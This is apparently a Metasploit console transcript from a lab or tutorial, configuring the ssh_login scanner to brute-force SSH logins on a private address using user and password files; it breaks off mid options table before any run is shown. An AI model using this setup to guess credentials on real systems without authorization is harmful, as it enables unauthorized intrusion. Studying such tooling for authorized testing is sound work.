 Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current databa
se
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (
Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/rapid7/metasplo
it-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, on
e pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 192.168.10.5
[-] Unknown datastore option: rhost. Did you mean RHOSTS?
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.10.5
rhosts => 192.168.10.5
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file Desktop/test.txt
user_file => Desktop/test.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file Desktop/test.txt
pass_file => Desktop/test.txt
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current datab
ase
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database
(Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE Desktop/test.txt no File containing passwords, one per line
RHOSTS 192.168.10.5 yes The target host(s), see https://github.com/rapid7/metaspl
oit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, o